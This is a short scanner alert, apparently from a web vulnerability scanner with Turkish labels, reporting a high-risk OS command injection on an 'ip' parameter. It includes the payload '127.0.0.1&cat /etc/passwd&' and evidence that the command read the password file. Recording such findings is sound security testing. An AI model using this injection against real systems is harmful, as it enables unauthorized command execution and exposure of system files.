 Risk: High
Güvenilirlik: Medium
Parametre: ip
Saldırı: 127.0.0.1&cat /etc/passwd&
Kanıt: root:x:0:0
CWE ID: 78
WASC ID: 31
Kaynak: Etkin (90020 - Uzaktan OS Komut Enjeksiyonu)